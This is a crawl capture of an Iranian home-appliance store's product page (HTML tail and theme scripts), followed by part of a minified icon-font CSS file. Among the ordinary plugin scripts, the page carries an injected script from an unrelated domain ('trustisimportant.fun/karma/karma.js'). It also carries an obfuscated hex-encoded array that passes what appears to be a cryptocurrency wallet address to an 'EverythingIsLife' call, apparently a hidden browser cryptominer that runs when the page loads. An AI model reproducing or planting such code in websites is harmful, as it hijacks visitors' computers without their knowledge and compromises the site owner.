14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768685939" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"6de09ddaa9","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"2b7afdc827"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":157,"title":"%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C%208%20%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C%20%D8%A8%D9%88%D8%B4%20%D9%85%D8%AF%D9%84%20WAW32668%20-%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%85%D8%B1%DA%A9%D8%B2%20%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%84%D9%88%D8%A7%D8%B2%D9%85%20%D8%AE%D8%A7%D9%86%DA%AF%DB%8C%20%D9%88%20%D8%AC%D9%87%DB%8C%D8%B2%DB%8C%D9%87%20%D8%A7%D8%B2%20%D8%A8%D8%A7%D9%86%D9%87","excerpt":"<table border=\"0\" cellspacing=\"0\">\r\n<tbody>\r\n<tr>\r\n<td colspan=\"2\"><b>\u0645\u0627\u0634\u06cc\u0646 \u0644\u0628\u0627\u0633\u0634\u0648\u06cc\u06cc 8 \u06a9\u06cc\u0644\u0648\u06cc\u06cc \u0628\u0648\u0634\u00a0\u0645\u062f\u0644 WAW32668<\/b><\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u0638\u0631\u0641\u06cc\u062a \u062f\u06cc\u06af<\/td>\r\n<td>8 \u06a9\u06cc\u0644\u0648\u06af\u0631\u0645<\/td>\r\n<\/tr>\r\n<tr>\r\n<td width=\"250\">\u0633\u0631\u0639\u062a \u0686\u0631\u062e\u0634 \u0645\u0648\u062a\u0648\u0631<\/td>\r\n<td width=\"200\">1600 \u062f\u0648\u0631 \u062f\u0631 \u062f\u0642\u06cc\u0642\u0647<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u0637\u0631\u0627\u062d\u06cc \u0636\u062f \u0644\u0631\u0632\u0634<\/td>\r\n<td>\u062f\u0627\u0631\u062f<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627 \u0647\u0646\u06af\u0627\u0645 \u0634\u0633\u062a\u0634\u0648<\/td>\r\n<td>48 \u062f\u0633\u06cc\u200c\u0628\u0644<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627 \u0647\u0646\u06af\u0627\u0645 \u0686\u0631\u062e\u0634<\/td>\r\n<td>74 \u062f\u0633\u06cc\u200c\u0628\u0644<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u0646\u0648\u0639 \u0645\u0648\u062a\u0648\u0631<\/td>\r\n<td>EcoSilence Drive<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u0642\u0627\u0628\u0644\u06cc\u062a \u0636\u062f\u0622\u0644\u0631\u0698\u06cc<\/td>\r\n<td>\u062f\u0627\u0631\u062f<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u0628\u0631\u0646\u0627\u0645\u0647\u00a0VarioPerfect<\/td>\r\n<td>\u062f\u0627\u0631\u062f<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>\u06a9\u0644\u0627\u0633 \u0628\u0647\u0631\u0647 \u0648\u0631\u06cc \u0627\u0646\u0631\u0698\u06cc<\/td>\r\n<td>+++A<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/sitaplus.com\/wp-content\/uploads\/2019\/05\/BOSCH-WAW32668-WASHING-MACHINE-4.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768685560" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768685560" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768685559
body_size: 24880
content:
@font-face{font-display:swap;font-family:"Material Design Icons";src:url(../../../../../../themes/sepid/fonts/materialdesignicons-webfont.eot?v=3.2.89);src:url("../../../../../../themes/sepid/fonts/materialdesignicons-webfont.eot?#iefix&v=3.2.89") format("embedded-opentype"),url(../../../../../../themes/sepid/fonts/materialdesignicons-webfont.woff2?v=3.2.89) format("woff2"),url(../../../../../../themes/sepid/fonts/materialdesignicons-webfont.woff?v=3.2.89) format("woff"),url(../../../../../../themes/sepid/fonts/materialdesignicons-webfont.ttf?v=3.2.89) format("truetype"),url("../../../../../../themes/sepid/fonts/materialdesignicons-webfont.svg?v=3.2.89#materialdesigniconsregular") format("svg");font-weight:400;font-style:normal}.mdi:before,.mdi-set{display:inline-block;font:normal normal normal 24px/1 "Material Design Icons";font-size:inherit;text-rendering:auto;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mdi-access-point:before{content:"\F002"}.mdi-access-point-network:before{content:"\F003"}.mdi-access-point-network-off:before{content:"\FBBD"}.mdi-account:before{content:"\F004"}.mdi-account-alert:before{content:"\F005"}.mdi-account-alert-outline:before{content:"\FB2C"}.mdi-account-arrow-left:before{content:"\FB2D"}.mdi-account-arrow-left-outline:before{content:"\FB2E"}.mdi-account-arrow-right:before{content:"\FB2F"}.mdi-account-arrow-right-outline:before{content:"\FB30"}.mdi-account-box:before{content:"\F006"}.mdi-account-box-multiple:before{content:"\F933"}.mdi-account-box-outline:before{content:"\F007"}.mdi-account-card-details:before{content:"\F5D2"}.mdi-account-check:before{content:"\F008"}.mdi-account-check-outline:before{content:"\FBBE"}.mdi-account-child:before{content:"\FA88"}.mdi-account-child-circle:before{content:"\FA89"}.mdi-account-circle:before{content:"\F009"}.mdi-account-circle-outline:before{content:"\FB31"}.mdi-account-clock:before{content:"\FB32"}.mdi-account-clock-outline:before{content:"\FB33"}.mdi-account-convert:before{content:"\F00A"}.mdi-account-details:before{content:"\F631"}.mdi-account-edit:before{content:"\F6BB"}.mdi-account-group:before{content:"\F848"}.mdi-account-group-outline:before{content:"\FB34"}.mdi-account-heart:before{content:"\F898"}.mdi-account-heart-outline:before{content:"\FBBF"}.mdi-account-key:before{content:"\F00B"}.mdi-account-key-outline:before{content:"\FBC0"}.mdi-account-minus:before{content:"\F00D"}.mdi-account-minus-outline:before{content:"\FAEB"}.mdi-account-multiple:before{content:"\F00E"}.mdi-account-multiple-check:before{content:"\F8C4"}.mdi-account-multiple-minus:before{content:"\F5D3"}.mdi-account-multiple-minus-outline:before{content:"\FBC1"}.mdi-account-multiple-outline:before{content:"\F00F"}.mdi-account-multiple-plus:before{content:"\F010"}.mdi-account-multiple-plus-outline:before{content:"\F7FF"}.mdi-account-network:before{content:"\F011"}.mdi-account-network-outline:before{content:"\FBC2"}.mdi-account-off:before{content:"\F012"}.mdi-account-off-outline:before{content:"\FBC3"}.mdi-account-outline:before{content:"\F013"}.mdi-account-plus:before{content:"\F014"}.mdi-account-plus-outline:before{content:"\F800"}.mdi-account-question:before{content:"\FB35"}.mdi-account-question-outline:before{content:"\FB36"}.mdi-account-remove:before{content:"\F015"}.mdi-account-remove-outline:before{content:"\FAEC"}.mdi-account-search:before{content:"\F016"}.mdi-account-search-outline:before{content:"\F934"}.mdi-account-settings:before{content:"\F630"}.mdi-account-star:before{content:"\F017"}.mdi-account-star-outline:before{content:"\FBC4"}.mdi-account-supervisor:before{content:"\FA8A"}.mdi-account-supervisor-circle:before{content:"\FA8B"}.mdi-account-switch:before{content:"\F019"}.mdi-accusoft:before{content:"\F849"}.mdi-adjust:before{content:"\F01A"}.mdi-adobe:before{content:"\F935"}.mdi-air-conditioner:before{content:"\F01B"}.mdi-airbag:before{content:"\FBC5"}.mdi-airballoon:before{content:"\F01C"}.mdi-airplane:before{content:"\F01D"}.mdi-airplane-landing:before{content:"\F5D4"}.mdi-airplane-off:before{content:"\F01E"}.mdi-airplane-takeoff:before{content:"\F5D5"}.mdi-airplay:before{content:"\F01F"}.mdi-airport:before{content:"\F84A"}.mdi-alarm:before{content:"\F020"}.mdi-alarm-bell:before{content:"\F78D"}.mdi-alarm-check:before{content:"\F021"}.mdi-alarm-light:before{content:"\F78E"}.mdi-alarm-light-outline:before{content:"\FBC6"}.mdi-alarm-multiple:before{content:"\F022"}.mdi-alarm-off:before{content:"\F023"}.mdi-alarm-plus:before{content:"\F024"}.mdi-alarm-snooze:before{content:"\F68D"}.mdi-album:before{content:"\F025"}.mdi-alert:before{content:"\F026"}.mdi-alert-box:before{content:"\F027"}.mdi-alert-circle:before{content:"\F028"}.mdi-alert-circle-outline:before{content:"\F5D6"}.mdi-alert-decagram:before{content:"\F6BC"}.mdi-alert-octagon:before{content:"\F029"}.mdi-alert-octagram:before{content:"\F766"}.mdi-alert-outline:before{content:"\F02A"}.mdi-alien:before{content:"\F899"}.mdi-all-inclusive:before{content:"\F6BD"}.mdi-alpha:before{content:"\F02B"}.mdi-alpha-a:before{content:"\41"}.mdi-alpha-a-box:before{content:"\FAED"}.mdi-alpha-a-box-outline:before{content:"\FBC7"}.mdi-alpha-a-circle:before{content:"\FBC8"}.mdi-alpha-a-circle-outline:before{content:"\FBC9"}.mdi-alpha-b:before{content:"\42"}.mdi-alpha-b-box:before{content:"\FAEE"}.mdi-alpha-b-box-outline:before{content:"\FBCA"}.mdi-alpha-b-circle:before{content:"\FBCB"}.mdi-alpha-b-circle-outline:before{content:"\FBCC"}.mdi-alpha-c:before{content:"\43"}.mdi-alpha-c-box:before{content:"\FAEF"}.mdi-alpha-c-box-outline:before{content:"\FBCD"}.mdi-alpha-c-circle:before{content:"\FBCE"}.mdi-alpha-c-circle-outline:before{content:"\FBCF"}.mdi-alpha-d:before{content:"\44"}.mdi-alpha-d-box:before{content:"\FAF0"}.mdi-alpha-d-box-outline:before{content:"\FBD0"}.mdi-alpha-d-circle:before{content:"\FBD1"}.mdi-alpha-d-circle-outline:before{content:"\FBD2"}.mdi-alpha-e:before{content:"\45"}.mdi-alpha-e-box:before{content:"\FAF1"}.mdi-alpha-e-box-outline:before{content:"\FBD3"}.mdi-alpha-e-circle:before{content:"\FBD4"}.mdi-alpha-e-circle-outline:before{content:"\FBD5"}.mdi-alpha-f:before{content:"\46"}.mdi-alpha-f-box:before{content:"\FAF2"}.mdi-alpha-f-box-outline:before{content:"\FBD6"}.mdi-alpha-f-circle:before{content:"\FBD7"}.mdi-alpha-f-circle-outline:before{content:"\FBD8"}.mdi-alpha-g:before{content:"\47"}.mdi-alpha-g-box:before{content:"\FAF3"}.mdi-alpha-g-box-outline:before{content:"\FBD9"}.mdi-alpha-g-circle:before{content:"\FBDA"}.mdi-alpha-g-circle-outline:before{content:"\FBDB"}.mdi-alpha-h:before{content:"\48"}.mdi-alpha-h-box:before{content:"\FAF4"}.mdi-alpha-h-box-outline:before{content:"\FBDC"}.mdi-alpha-h-circle:before{content:"\FBDD"}.mdi-alpha-h-circle-outline:before{content:"\FBDE"}.mdi-alpha-i:before{content:"\49"}.mdi-alpha-i-box:before{content:"\FAF5"}.mdi-alpha-i-box-outline:before{content:"\FBDF"}.mdi-alpha-i-circle:before{content:"\FBE0"}.mdi-alpha-i-circle-outline:before{content:"\FBE1"}.mdi-alpha-j:before{content:"\4A"}.mdi-alpha-j-box:before{content:"\FAF6"}.mdi-alpha-j-box-outline:before{content:"\FBE2"}.mdi-alpha-j-circle:before{content:"\FBE3"}.mdi-alpha-j-circle-outline:before{content:"\FBE4"}.mdi-alpha-k:before{content:"\4B"}.mdi-alpha-k-box:before{content:"\FAF7"}.mdi-alpha-k-box-outline:before{content:"\FBE5"}.mdi-alpha-k-circle:before{content:"\FBE6"}.mdi-alpha-k-circle-outline:before{content:"\FBE7"}.mdi-alpha-l:before{content:"\4C"}.mdi-alpha-l-box:before{content:"\FAF8"}.mdi-alpha-l-box-outline:before{content:"\FBE8"}.mdi-alpha-l-circle:before{content:"\FBE9"}.mdi-alpha-l-circle-outline:before{content:"\FBEA"}.mdi-alpha-m:before{content:"\4D"}.mdi-alpha-m-box:before{content:"\FAF9"}.mdi-alpha-m-box-outline:before{content:"\FBEB"}.mdi-alpha-m-circle:before{content:"\FBEC"}.mdi-alpha-m-circle-outline:before{content:"\FBED"}.mdi-alpha-n:before{content:"\4E"}.mdi-alpha-n-box:before{content:"\FAFA"}.mdi-alpha-n-box-outline:before{content:"\FBEE"}.mdi-alpha-n-circle:before{content:"\FBEF"}.mdi-alpha-n-circle-outline:before{content:"\FBF0"}.mdi-alpha-o:before{content:"\4F"}.mdi-alpha-o-box:before{content:"\FAFB"}.mdi-alpha-o-box-outline:before{content:"\FBF1"}.mdi-alpha-o-circle:before{content:"\FBF2"}.mdi-alpha-o-circle-outline:before{content:"\FBF3"}.mdi-alpha-p:before{content:"\50"}.mdi-alpha-p-box:before{content:"\FAFC"}.mdi-alpha-p-box-outline:before{content:"\FBF4"}.mdi-alpha-p-circle:before{content:"\FBF5"}.mdi-alpha-p-circle-outline:before{content:"\FBF6"}.mdi-alpha-q:before{content:"\51"}.mdi-alpha-q-box:before{content:"\FAFD"}.mdi-alpha-q-box-outline:before{content:"\FBF7"}.mdi-alpha-q-circle:before{content:"\FBF8"}.mdi-alpha-q-circle-outline:before{content:"\FBF9"}.mdi-alpha-r:before{content:"\52"}.mdi-alpha-r-box:before{content:"\FAFE"}.mdi-alpha-r-box-outline:before{content:"\FBFA"}.mdi-alpha-r-circle:before{content:"\FBFB"}.mdi-alpha-r-circle-outline:before{content:"\FBFC"}.mdi-alpha-s:before{content:"\53"}.mdi-alpha-s-box:before{content:"\FAFF"}.mdi-alpha-s-box-outline:before{content:"\FBFD"}.mdi-alpha-s-circle:before{content:"\FBFE"}.mdi-alpha-s-circle-outline:before{content:"\FBFF"}.mdi-alpha-t:before{content:"\54"}.mdi-alpha-t-box:before{content:"\FB00"}.mdi-alpha-t-box-outline:before{content:"\FC00"}.mdi-alpha-t-circle:before{content:"\FC01"}.mdi-alpha-t-circle-outline:before{content:"\FC02"}.mdi-alpha-u:before{content:"\55"}.mdi-alpha-u-box:before{content:"\FB01"}.mdi-alpha-u-box-outline:before{content:"\FC03"}.mdi-alpha-u-circle:before{content:"\FC04"}.mdi-alpha-u-circle-outline:before{content:"\FC05"}.mdi-alpha-v:before{content:"\56"}.mdi-alpha-v-box:before{content:"\FB02"}.mdi-alpha-v-box-outline:before{content:"\FC06"}.mdi-alpha-v-circle:before{content:"\FC07"}.mdi-alpha-v-circle-outline:before{content:"\FC08"}.mdi-alpha-w:before{content:"\57"}.mdi-alpha-w-box:before{content:"\FB03"}.mdi-alpha-w-box-outline:before{content:"\FC09"}.mdi-alpha-w-circle:before{content:"\FC0A"}.mdi-alpha-w-circle-outline:before{content:"\FC0B"}.mdi-alpha-x:before{content:"\58"}.mdi-alpha-x-box:before{content:"\FB04"}.mdi-alpha-x-box-outline:before{content:"\FC0C"}.mdi-alpha-x-circle:before{content:"\FC0D"}.mdi-alpha-x-circle-outline:before{content:"\FC0E"}.mdi-alpha-y:before{content:"\59"}.mdi-alpha-y-box:before{content:"\FB05"}.mdi-alpha-y-box-outline:before{content:"\FC0F"}.mdi-alpha-y-circle:before{content:"\FC10"}.mdi-alpha-y-circle-outline:before{content:"\FC11"}.mdi-a